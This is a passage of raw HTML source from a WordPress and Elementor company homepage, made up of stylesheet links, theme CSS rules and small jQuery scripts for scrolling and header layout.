!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://datson360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://datson360.com/wp-content/uploads/elementor/css/post-9.css?ver=1768566581' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://datson360.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://datson360.com/wp-content/uploads/elementor/css/post-157.css?ver=1768567119' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://datson360.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://datson360.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://datson360.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://datson360.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://datson360.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='lastudio-kit-base-css' href='https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/css/lastudio-kit-base.min.css?ver=1.5.5.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datson360.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://datson360.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://datson360.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://datson360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://datson360.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://datson360.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://datson360.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-gf-inter-css' href='https://fonts.googleapis.com/css?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://datson360.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-icons-dlicon-css' href='https://datson360.com/wp-content/plugins/lastudio-element-kit/includes/extensions/elementor/assets/css/dlicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-splicon-css' href='https://datson360.com/wp-content/plugins/lastudio-element-kit/includes/extensions/elementor/assets/css/simple-line-icons.css?ver=1.0.0' media='all' />
<script src="https://datson360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://datson360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://datson360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datson360.com/wp-json/wp/v2/pages/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datson360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://datson360.com/" />
<link rel='shortlink' href='https://datson360.com/' />
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://datson360.com/wp-content/uploads/2024/11/datson-favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://datson360.com/wp-content/uploads/2024/11/datson-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datson360.com/wp-content/uploads/2024/11/datson-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://datson360.com/wp-content/uploads/2024/11/datson-favicon.jpg" />
		<style id="wp-custom-css">
			.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{
	border: 1px solid black !important;
}		</style>
		</head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-157 wp-theme-hello-elementor ltr ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-157 lakit--enabled lakit-nojs">

	        <script>const lakitCheckHeaderTransparency=()=>{document.body.classList.remove("lakit-nojs");let e=document.body.className.match(/lakitdoc-ht-bkp-(\d+)/i);e=e?.length>1?parseInt(e[1]):0,e>0&&(window.innerWidth>e?document.body.classList.add("lakitdoc-enable-header-transparency","lakitdoc-h-t"):document.body.classList.remove("lakitdoc-enable-header-transparency","lakitdoc-h-t"))};lakitCheckHeaderTransparency(),window.addEventListener("resize",lakitCheckHeaderTransparency);</script>
        
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<style>.elementor-17 .elementor-element.elementor-element-795113ba:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-795113ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5c24c36 );}.elementor-17 .elementor-element.elementor-element-795113ba > .elementor-container{max-width:1140px;}.elementor-17 .elementor-element.elementor-element-795113ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-795113ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-78e2041d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-4dd4ad8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-17 .elementor-element.elementor-element-3e6c3b6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3ea0901d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3ea0901d{text-align:left;}.elementor-17 .elementor-element.elementor-element-5f4ecf79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7{font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2837b5c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3b1714ab > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-57a83ef9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7dec0c62{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-488a6dbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-184ccb61 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-286495e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7e5c3e54 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-17 .elementor-element.elementor-element-7e5c3e54{text-align:left;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-79af9c1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-17c56ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-87b7600 > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-49f7d4b > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 .elementor-repeater-item-a2c8b59 > a :is(i, svg){color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-55351588 > .elementor-widget-container{margin:4px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media{text-align:right;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a i{font-size:20px;}.elementor-17 .elementor-element.elementor-element-55351588 .ekit_social_media > li > a svg{max-width:20px;}.elementor-17 .elementor-element.elementor-element-3b826a99:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3b826a99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-3b826a99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF36;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 0px 14px 0px;}.elementor-17 .elementor-element.elementor-element-3b826a99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-9c3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-17 .elementor-element.elementor-element-2136470c .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-17 .elementor-element.elementor-element-2136470c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-2136470c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2136470c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item{padding-left:12px;padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-sub-menu-item{padding-left:calc( 12px + 20px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 40px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 60px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 12px + 80px );padding-right:12px;}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-sub-menu-item{padding-top:2px;padding-bottom:2px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible{border-radius:4px 4px 4px 4px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.elementor-17 .elementor-element.elementor-element-c015376 ul.sub-menu{width:100px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown.menu-is-active{margin-top:15px;}.elementor-17 .elementor-element.elementor-element-c015376 > .elementor-widget-container{margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-family:var( --e-global-typography-367ba3f-font-family ), Sans-serif;font-size:var( --e-global-typography-367ba3f-font-size );font-weight:var( --e-global-typography-367ba3f-font-weight );line-height:var( --e-global-typography-367ba3f-line-height );}.elementor-17 .elementor-element.elementor-element-c015376 .menu-item a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu a.hfe-sub-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 .elementor-menu-toggle,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}
							.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;line-height:22px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-17 .elementor-element.elementor-element-c015376 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-17 .elementor-element.elementor-element-c015376 div.hfe-nav-menu-icon{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-c015376 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-1c1040d7{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-17 .elementor-element.elementor-element-7e5c3e54{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-17 .elementor-element.elementor-element-3b826a99{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-9c3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2136470c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 .sub-menu li a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
